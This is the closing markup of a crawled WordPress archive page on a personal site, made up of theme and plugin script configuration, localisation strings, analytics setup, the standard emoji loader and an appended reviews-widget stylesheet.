 class=\"trx_addons_loading trx_addons_loading_style_default\"\u003E\u003C/div\u003E","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-zA-Z0-9_\\-]+(\\.[a-zA-Z0-9_\\-]+)*\\.[a-zA-Z0-9]{2,12}$","mobile_breakpoint_fixedrows_off":"768","mobile_breakpoint_fixedcolumns_off":"768","mobile_breakpoint_stacksections_off":"768","mobile_breakpoint_scroll_lag_off":"0","mobile_breakpoint_fullheight_off":"1025","mobile_breakpoint_mousehelper_off":"1025","msg_caption_yes":"Yes","msg_caption_no":"No","msg_caption_ok":"OK","msg_caption_accept":"Accept","msg_caption_apply":"Apply","msg_caption_cancel":"Cancel","msg_caption_attention":"Attention!","msg_caption_warning":"Warning!","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_magnific_close":"Close (Esc)","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","msg_validation_error":"Error data validation!","msg_name_empty":"The name can't be empty","msg_name_long":"Too long name","msg_email_empty":"Too short (or empty) email address","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_text_empty":"The message text can't be empty","msg_copied":"Copied!","ajax_views":"","menu_cache":[".menu_mobile_inner nav \u003E ul"],"login_via_ajax":"1","double_opt_in_registration":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Thank you for registering. Please confirm registration by clicking on the link in the letter sent to the specified email.","msg_registration_error":"Registration failed!","shapes_url":"https://joshallan.com/wp-content/themes/rosaleen/skins/default/trx_addons/css/shapes/","mouse_helper_in_swiper_slider":"1","add_to_links_url":[{"slug":"elementor","mask":"elementor.com/","link":"https://be.elementor.com/visit/?bta=2496&nci=5383&brand=elementor&utm_campaign=theme","args":{"afp":"trx25","landingPage":"@href"}}],"elementor_stretched_section_container":".page_wrap","pagebuilder_preview_mode":"","elementor_animate_items":".elementor-heading-title,.sc_item_subtitle,.sc_item_title,.sc_item_descr,.sc_item_posts_container + .sc_item_button,.sc_item_button.sc_title_button,nav \u003E ul \u003E li","elementor_animate_as_text":{"elementor-heading-title":"line,word,char","sc_item_title":"line,word,char"},"elementor_breakpoints":{"desktop":999999,"tablet":1024,"mobile":767},"elementor_placeholder_image":"https://joshallan.com/wp-content/plugins/elementor/assets/images/placeholder.png","animate_to_mc4wp_form_submitted":"1","msg_no_products_found":"No products found! Please, change query parameters and try again.","ai_helper_sc_igenerator_openai_sizes":[],"msg_ai_helper_igenerator_download":"Download","msg_ai_helper_igenerator_download_error":"Error","msg_ai_helper_igenerator_download_expired":"The generated image cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the image by right-clicking on it and selecting \"Save Image As...\"","msg_ai_helper_igenerator_disabled":"Image generation is not available in edit mode!","msg_ai_helper_igenerator_wait_available":"Wait for the image to become available on the rendering server","msg_ai_helper_sc_chat_clear":"Clear","msg_ai_helper_mgenerator_download":"Download","msg_ai_helper_mgenerator_download_error":"Error","msg_ai_helper_mgenerator_download_expired":"The generated music cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the music by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_mgenerator_disabled":"Music generation is not available in edit mode!","msg_ai_helper_mgenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_agenerator_download":"Download","msg_ai_helper_agenerator_download_error":"Error","msg_ai_helper_agenerator_download_expired":"The generated audio cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the file by right-clicking on it and selecting \"Save Media As...\"","msg_ai_helper_agenerator_disabled":"Audio generation is not available in edit mode!","msg_ai_helper_agenerator_fetch_error":"Error updating the tag audio on this page - object is not found!","msg_ai_helper_vgenerator_download":"Download","msg_ai_helper_vgenerator_download_error":"Error","msg_ai_helper_vgenerator_download_expired":"The generated video cache timed out. The download link is no longer valid.\u003Cbr\u003EBut you can still download the video by right-clicking on it and selecting \"Save Video As...\"","msg_ai_helper_vgenerator_disabled":"Video generation is not available in edit mode!","msg_ai_helper_vgenerator_wait_available":"Wait for the video to become available on the rendering server","audio_effects_allowed":"0","bg_colors_selector":"body:not(.body_style_boxed) .page_content_wrap,body.body_style_boxed .page_wrap","mouse_helper":"1","mouse_helper_delay":"4","mouse_helper_centered":"1","msg_mouse_helper_anchor":"Scroll to","portfolio_use_gallery":"","scroll_to_anchor":"0","update_location_from_anchor":"0","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address","sc_icons_animation_speed":"50","msg_sc_osmap_not_avail":"OpenStreetMap service is not available","msg_sc_osmap_geocoder_error":"Error while geocoding address","osmap_tiler":"vector","osmap_tiler_styles":{"basic":{"title":"Basic","slug":"basic","url":"https://api.maptiler.com/maps/{style}/style.json?key=C1rALu26mR1iTxEBrqQj","maxzoom":"18","token":""}},"osmap_attribution":"Map data \u00a9 \u003Ca href=\"https://www.openstreetmap.org/\"\u003EOpenStreetMap\u003C/a\u003E contributors","slider_round_lengths":"1"};
//# sourceURL=trx_addons-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.front.js?reload=639318562" id="trx_addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/js/trx_addons.login.js?reload=1633583394" id="trx_addons-login-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.js?reload=1032769759" id="trx_addons-reviews-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/shortcodes.js?reload=680978815" id="trx_addons-sc-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/mouse-helper/mouse-helper.js?reload=1811471801" id="trx_addons-mouse-helper-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/addons/qw-extension/qw-extension.js?reload=1368788942" id="trx_addons_qw_extension-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/layouts.js?reload=1055616648" id="trx_addons-cpt_layouts-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/shortcodes/form/form.js?reload=1096751726" id="trx_addons-sc_form-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/widgets/slider/slider.js?reload=177689324" id="trx_addons-widget_slider-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.js?reload=836517446" id="superfish-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=1326233274" id="trx_addons-sc_layouts_menu-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/plugins/trx_addons/trx_addons.js?reload=957433907" id="rosaleen-trx-addons-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/logo/logo.js?reload=1094191327" id="trx_addons-sc_layouts_logo-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor.js?reload=799269260" id="trx_addons-elementor-preview-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/js/tweenmax/GSAP/3.12.2/gsap.min.js?reload=1258713918" id="tweenmax-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/trx_addons/components/api/elementor/elementor-parallax.js?reload=1752293162" id="trx_addons-elementor-parallax-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"2310503","post":"0","tz":"-7","srv":"joshallan.com","arch_date":"2014/09","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "2310503", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/skip-link-focus-fix/skip-link-focus-fix.js?ver=1&amp;reload=1360671599" id="skip-link-focus-fix-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/utils.js?reload=506717578" id="rosaleen-utils-js"></script>
<script type="text/javascript" id="rosaleen-init-js-extra">
/* <![CDATA[ */
var ROSALEEN_STORAGE = {"ajax_url":"https://joshallan.com/wp-admin/admin-ajax.php","ajax_nonce":"d008785a91","home_url":"https://joshallan.com","theme_url":"https://joshallan.com/wp-content/themes/rosaleen/","site_scheme":"scheme_light","user_logged_in":"","mobile_layout_width":"768","mobile_device":"","mobile_breakpoint_underpanels_off":"768","mobile_breakpoint_fullheight_off":"1025","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","resize_tag_video":"","resize_tag_iframe":"1","open_full_post":"","which_block_load":"article","admin_mode":"","msg_ajax_error":"Invalid server answer!","msg_i_agree_error":"Please accept the terms of our Privacy Policy.","toggle_title":"Filter by ","msg_copied":"Copied!","alter_link_color":"#FF521B","mc4wp_msg_email_min":"Email address is too short (or empty)","mc4wp_msg_email_max":"Too long email address","button_hover":"default"};
//# sourceURL=rosaleen-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/js/init.js?reload=157824602" id="rosaleen-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/skin.js?reload=343995045" id="rosaleen-skin-default-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" defer="defer" src="https://joshallan.com/wp-content/themes/rosaleen/skins/default/theme-specific/theme-hovers/theme-hovers.js?reload=1089034657" id="rosaleen-hovers-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joshallan.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e27cc4fc9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"September 2014 &#8211; Josh Allan Dykstra","excerpt":""}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joshallan.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joshallan.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joshallan.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e27cc4fc9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"September 2014 &#8211; Josh Allan Dykstra","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://joshallan.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://joshallan.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://joshallan.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://joshallan.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://joshallan.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":2310503,"store_id":"cc668ea6-f28d-4d10-899d-104a21c74c74","ui":null,"url":"https://joshallan.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Denver","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["2014","September"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 08:34:16 -->

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/reviews/reviews.css?reload=1492519439
body_size: 1471
content:
.widget_area .post_item .trx_addons_reviews_mark {
  display: block;
  margin: 0.2em 0 0.5em;
}

.trx_addons_reviews_stars {
  position: relative;
  height: 1em;
  font-size: 1.15em;
  line-height: 1em;
  display: inline-block;
  vertical-align: middle;
}

.trx_addons_reviews_stars:not([data-mark-max]):not(.inited) .trx_addons_reviews_stars_hover {
  width: 0 !important;
}

.trx_addons_reviews_stars_default {
  opacity: 0.3;
}

.trx_addons_reviews_stars_default,
.trx_addons_reviews_stars_hover {
  white-space: nowrap;
  color: #ffe200;
}

.trx_addons_reviews_stars_hover {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  -webkit-transition: width 0.3s ease;
  -ms-transition: width 0.3s ease;
  transition: width 0.3s ease;
  overflow: hidden;
}

.trx_addons_reviews_stars:not([data-mark-max]) .trx_addons_reviews_stars_hover {
  -webkit-transition-duration: 1s;
  -ms-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-delay: 0.5s;
  -ms-transition-delay: 0.5s;
  transition-delay: 0.5s;
}

.trx_addons_reviews_star {
  display: inline-block;
  width: 1em;
}

.trx_addons_reviews_text {
  font-size: 0.85em;
  margin-left: 0.5em;
  vertical-align: middle;
}

.trx_addons_reviews_text_delimiter {
  margin: 0 0.3em;
}

.trx_addons_reviews_bubble {
  background-color: #fff;
  border: 1px solid #ddd;
  text-align: center;
  width: 50px;
  height: 25px;
  line-height: 25px;
  position: absolute;
  z-index: 3;
  top: -40px;
  left: 100%;
  font-size: 12px;
  margin: 0 0 0 -26px;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  display: none;
}

.trx_addons_reviews_bubble:before {
  content: '';
  display: block;
  width: 10px;
  height: 10px;
  line-height: 10px;
  text-align: center;
  background-color: #fff;
  margin-top: -5px;
  border-right: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  position: absolute;
  z-index: 1;
  top: 100%;
  left: 20px;
}

.trx_addons_reviews_stars[data-mark-max="100"] .trx_addons_reviews_bubble_value:after {
  content: '%';
}

/* Reviews block in the single posts
---------------------------------------------------- */
:root {
  --trx-addons-reviews-block-mark-border: 6px;
}

.trx_addons_reviews_block_mark {
  display: inline-block;
  position: relative;
}

.trx_addons_reviews_block_mark canvas {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 50%;
  -webkit-transform: rotate(-90deg) translateY(-50%);
  -ms-transform: rotate(-90deg) translateY(-50%);
  transform: rotate(-90deg) translateY(-50%);
}

.trx_addons_reviews_block_mark .trx_addons_reviews_block_mark_value {
  display: inline-block;
  font-size: 2.5em;
  line-height: 3em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  width: 3em;
  height: 3em;
  line-height: 3em;
  text-align: center;
  -webkit-box-sizing: content-box;
  -ms-box-sizing: content-box;
  box-sizing: content-box;
  border: var(--trx-addons-reviews-block-mark-border) solid #ddd;
  background-color: #f0f0f0;
  overflow: hidden;
}

.trx_addons_reviews_block_mark_value[data-max-value="100"]:after {
  content: '%';
  font-size: 0.4em;
  margin: -0.5em 0 0 0.2em;
  display: inline-block;
  vertical-align: top;
}

.trx_addons_reviews_block_mark_text {
  display: block;
  font-weight: bold;
  margin-top: 1em;
}

.trx_addons_reviews_block_mark_progress {
  display: block;
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 0;
  width: 0;
  height: 0;
  opacity: 0;
}

/* Short (default) */
.trx_addons_reviews_block_short {
  position: relative;
  z-index: 1;
  width: 300px;
  text-align: center;
  background-color: #f7f7f7;
}

.trx_addons_reviews_block_short.sc_float_left {
  margin: 0 2em 1em 0;
}

.trx_addons_reviews_block_short.sc_float_right {
  margin: 0 0 1em 2em;
}

.trx_addons_reviews_block_short.sc_float_center {
  margin: 0 0 1em 0;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_title {
  position: relative;
  text-align: center;
  margin: 0;
  padding: 0.5em 0;
  background-color: #333;
  color: #fff;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_title:after {
  content: ' ';
  width: 0;
  height: 0;
  line-height: 0;
  text-align: center;
  border: 6px solid transparent;
  border-top-color: #333;
  position: absolute;
  z-index: 1;
  bottom: -12px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_info {
  padding: 2em;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_mark {
  margin: 0 auto 2em;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row + .trx_addons_reviews_block_attributes_row {
  margin-top: 1em;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_text + .trx_addons_reviews_block_attributes_row_type_button,
.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_button + .trx_addons_reviews_block_attributes_row_type_text {
  margin-top: 2em;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_text .trx_addons_reviews_block_attributes_title,
.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_text .trx_addons_reviews_block_attributes_value {
  display: inline-block;
  vertical-align: top;
}

.trx_addons_reviews_block_short .trx_addons_reviews_block_attributes_row_type_text .trx_addons_reviews_block_attributes_title {
  width: 65%;
  text-align: left;
}

